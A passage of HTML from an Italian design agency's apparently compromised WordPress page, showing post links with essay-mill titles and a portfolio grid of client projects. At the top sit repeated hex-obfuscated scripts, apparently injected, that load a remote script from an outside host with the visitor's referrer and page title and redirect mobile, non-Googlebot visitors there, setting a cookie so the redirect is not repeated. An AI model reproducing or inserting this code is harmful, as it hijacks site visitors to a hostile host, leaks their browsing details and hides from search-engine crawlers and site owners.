)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3=new Date(new Date()[_0x446d[10]]()+1800000);document[_0x446d[2]]=_0x446d[11]+_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=_0xecfdx2}}})(navigator[_0x446d[3]]||navigator[_0x446d[4]]||window[_0x446d[5]],_0x446d[6])}</script><script type="application/javascript">var _0xb322=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xb322[1]](_0xb322[0]);s[_0xb322[2]]=_0xb322[3]+encodeURIComponent(document[_0xb322[4]])+_0xb322[5]+encodeURIComponent(document[_0xb322[6]])+_0xb322[7]+window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+_0xb322[12];if(document[_0xb322[13]]){document[_0xb322[13]][_0xb322[15]][_0xb322[14]](s,document[_0xb322[13]])}else{d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]][_0xb322[19]]===_0xb322[20]&&KTracking[_0xb322[22]][_0xb322[21]](_0xb322[3]+encodeURIComponent(document[_0xb322[4]])+_0xb322[5]+encodeURIComponent(document[_0xb322[6]])+_0xb322[7]+window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+_0xb322[12])===-1){alert(_0xb322[23])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==-1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3=new Date(new Date()[_0x446d[10]]()+1800000);document[_0x446d[2]]=_0x446d[11]+_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=_0xecfdx2}}})(navigator[_0x446d[3]]||navigator[_0x446d[4]]||window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==-1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3=new Date(new Date()[_0x446d[10]]()+1800000);document[_0x446d[2]]=_0x446d[11]+_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=_0xecfdx2}}})(navigator[_0x446d[3]]||navigator[_0x446d[4]]||window[_0x446d[5]],_0x446d[6])}</script></p>
							</article>
			</div>
	</div>


<div id="comments" class="comments-area clearfix">

				
		
</div>	<div class="recent-posts-single-container clearfix">
		<div class="related-posts clearfix">					<div class="related-posts-title">
						<a href="http://www.larsenale.it/legislation-diploma-depay-diploma-ii-provost-system-2/" title="Legislation Diploma Depay Diploma II: Provost System">Legislation Diploma Depay Diploma II: Provost System</a>
						<small>25 febbraio 2020</small>
					</div>
								<div class="related-posts-title">
						<a href="http://www.larsenale.it/masters-dissertation-aid-2/" title="Master&#8217;s Dissertation Aid">Master&#8217;s Dissertation Aid</a>
						<small>25 febbraio 2020</small>
					</div>
								<div class="related-posts-title">
						<a href="http://www.larsenale.it/thesis-assist-on-the-web/" title="Thesis Assist on the Web">Thesis Assist on the Web</a>
						<small>25 febbraio 2020</small>
					</div>
								<div class="related-posts-title">
						<a href="http://www.larsenale.it/great-things-about-hiring-termpaper-writers-2/" title="Great Things about Hiring Termpaper Writers">Great Things about Hiring Termpaper Writers</a>
						<small>25 febbraio 2020</small>
					</div>
			</div>	</div>
	<nav class="navigation post-navigation clearfix" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<a href="http://www.larsenale.it/niiii-i-ninn-nnin-i/" rel="prev">Previous</a>			<a href="http://www.larsenale.it/warum-beitrag-internet-marketing-kann-sie-wohlhabend-schreibenhilfe-com/" rel="next">Next</a>		</div>
	</nav>
	

	
<div class="portfolio-loadingbar">
	<div class="portfolio-loadinghr"></div>
	<div class="portfolio-indicator">0%</div>
</div>

<div class="flow_slideshow_box portfolio_box ">

		<div class="project-arrow-left project-arrow-left-visible"></div>
		<div class="project-arrow-right project-arrow-right-visible"></div>
		
		<a class="portfolio-cancelclose " href="http://www.larsenale.it/"></a>
		
		<div class="sharing-icons">
			<a href="https://twitter.com/share?url=http://www.larsenale.it&amp;text=L%26%23039%3BArsenale" target="_blank" class="sharing-icons-twitter">
				<span class="sharing-icons-icon">t</span>
				<span class="sharing-icons-tooltip" data-tooltip="Twitter"></span>
			</a>
			<a href="http://www.facebook.com/sharer.php?u=http://www.larsenale.it&amp;t=L%26%23039%3BArsenale" target="_blank" class="sharing-icons-facebook">
				<span class="sharing-icons-icon">f</span>
				<span class="sharing-icons-tooltip" data-tooltip="Facebook"></span>
			</a>
			<a href="https://plus.google.com/share?url=http://www.larsenale.it" target="_blank" class="sharing-icons-googleplus">
				<span class="sharing-icons-icon">g</span>
				<span class="sharing-icons-tooltip" data-tooltip="Google+"></span>
			</a>
		</div>

		<div id="project-slides" class="flow_slideshow_init">
			<ul id="thelist" class="project-slides clearfix">
													<div class="project-slide project-slide-cover">
						<div class="cover-wrapper">
							<div class="cover-inner">
								<div class="project-meta clearfix">
									<div class="project-meta-col-1">
										<div class="project-meta-data project-date clearfix" style="display: none;">
											<div class="project-meta-heading">Date</div>
											<div class="project-meta-description project-exdate"></div>
										</div>
										<div class="project-meta-data project-client clearfix" style="display: none;">
											<div class="project-meta-heading">Client</div>
											<div class="project-meta-description project-exclient"></div>
										</div>
										<div class="project-meta-data project-agency clearfix" style="display: none;">
											<div class="project-meta-heading">Agency</div>
											<div class="project-meta-description project-exagency"></div>
										</div>
									</div>
									<div class="project-meta-col-2">
										<div class="project-meta-data project-ourrole clearfix" style="display: none;">
											<div class="project-meta-heading">Our Role</div>
											<div class="project-meta-description project-exourrole"></div>
										</div>
									</div>
								</div>
								<h2 class="project-title"></h2>
								<div class="project-description"></div>
							</div>
						</div>
					</div>
																				</ul>
		</div>
</div>

<nav class="project-navigation clearfix" role="navigation">
	<a class="portfolio-arrowleft portfolio-arrowleft-visible">Previous</a>
	<a class="portfolio-arrowright portfolio-arrowright-visible">Next</a>
</nav>

<div class="project-coverslide "></div>	<div class="tn-grid-container  portfolio-container clearfix">
	<div id="container" class="variable-sizes clearfix">
						
				<div id="post-58" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-19 post-58 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-print" data-id="0">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Comune di Citerna" href="http://www.larsenale.it/portfolio/dandaka/">Comune di Citerna</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Comune di Citerna</div>
						<div class="categories">Graphic Design, Identity, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #bfa903;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xciterna_cover.jpg.pagespeed.ic.DlkQzwyper.webp" alt="Comune di Citerna"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6547" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-6547 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="1">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Centro di Formazione Bufalini" href="http://www.larsenale.it/portfolio/centro-di-formazione-bufalini/">Centro di Formazione Bufalini</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Centro di Formazione Bufalini</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #6ea0c1;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xbufacover.jpg.pagespeed.ic.J0oy7busTr.webp" alt="Centro di Formazione Bufalini"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28961" class="element  post-28961 portfolio type-portfolio status-publish hentry" data-id="2">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="La Bottega del Falegname" href="http://www.larsenale.it/portfolio/la-bottega-del-falegname/">La Bottega del Falegname</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">La Bottega del Falegname</div>
						<div class="categories"></div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #774f00;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Bottega.jpg.pagespeed.ic.jl26pqHCHd.webp" alt="La Bottega del Falegname"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-41" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-41 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="3">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="CSM" href="http://www.larsenale.it/portfolio/fortaleza-2020/">CSM</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">CSM</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #0a0000;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xCSM_cover-300x225.jpg.pagespeed.ic.1DXNotapZf.webp" alt="CSM"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6683" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-6683 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="4">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="GAL Alta Umbria" href="http://www.larsenale.it/portfolio/gal-alta-umbria/">GAL Alta Umbria</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">GAL Alta Umbria</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #4f0077;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xgalcover.jpg.pagespeed.ic.5HnP5xGNu6.webp" alt="GAL Alta Umbria"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28951" class="element  portfolio-category-23 portfolio-category-17 post-28951 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity" data-id="5">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Sogepu" href="http://www.larsenale.it/portfolio/28951/">Sogepu</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Sogepu</div>
						<div class="categories">Graphic Design, Identity</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #48c4a1;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Luppolo.jpg.pagespeed.ic.VgXcLNcx9z.webp" alt="Sogepu"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6534" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-19 post-6534 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-print" data-id="6">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Comune di Sansepolcro" href="http://www.larsenale.it/portfolio/comune-di-sansepolcro/">Comune di Sansepolcro</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Comune di Sansepolcro</div>
						<div class="categories">Graphic Design, Identity, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #4d5c7f;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xborgo.jpg.pagespeed.ic.cywadK5bpX.webp" alt="Comune di Sansepolcro"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6655" class="element  portfolio-category-23 portfolio-category-132 post-6655 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-photography" data-id="7">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Paganelli Mobili" href="http://www.larsenale.it/portfolio/paganelli-mobili/">Paganelli Mobili</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Paganelli Mobili</div>
						<div class="categories">Graphic Design, Photography</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #505100;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xCopertina-Paganelli.jpg.pagespeed.ic.bfNgaxn4-t.webp" alt="Paganelli Mobili"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5090" class="element  portfolio-category-132 portfolio-category-19 post-5090 portfolio type-portfolio status-publish hentry portfolio_category-photography portfolio_category-print" data-id="8">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="L&#8217;Antica Deruta" href="http://www.larsenale.it/portfolio/lantica-deruta/">L&#8217;Antica Deruta</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">L&#8217;Antica Deruta</div>
						<div class="categories">Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #b35dc6;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xanticaderuta_cover-300x225.jpg.pagespeed.ic.0HcuiPVGZl.webp" alt="L&#8217;Antica Deruta"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28983" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-28983 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="9">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Donati Legnami" href="http://www.larsenale.it/portfolio/donati-legnami/">Donati Legnami</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Donati Legnami</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #af7160;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Donati.jpg.pagespeed.ic.TA9WUqqfFq.webp" alt="Donati Legnami"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-157" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-157 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="10">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Ecosanit" href="http://www.larsenale.it/portfolio/mirage/">Ecosanit</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Ecosanit</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #0073cc;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xCopertina-Ecosanit.jpg.pagespeed.ic.Edrgv9GzFe.webp" alt="Ecosanit"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28267" class="element  portfolio-category-132 post-28267 portfolio type-portfolio status-publish hentry portfolio_category-photography" data-id="11">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Photo" href="http://www.larsenale.it/portfolio/photography/">Photo</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Photo</div>
						<div class="categories">Photography</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #82e829;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xfotoindustriale_cover-300x225.jpg.pagespeed.ic.0GNSvsW9b-.webp" alt="Photo"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6567" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-6567 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="12">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Valsovi" href="http://www.larsenale.it/portfolio/valsovi/">Valsovi</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Valsovi</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #6e9124;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xvalsovi_cover.jpg.pagespeed.ic.M40pQLuu67.webp" alt="Valsovi"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5075" class="element  portfolio-category-23 portfolio-category-19 post-5075 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-print" data-id="13">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="VarLife" href="http://www.larsenale.it/portfolio/varlife/">VarLife</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">VarLife</div>
						<div class="categories">Graphic Design, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #00c3ff;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xwdasfcsf-300x225.jpg.pagespeed.ic.BhgEmSDokr.webp" alt="VarLife"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
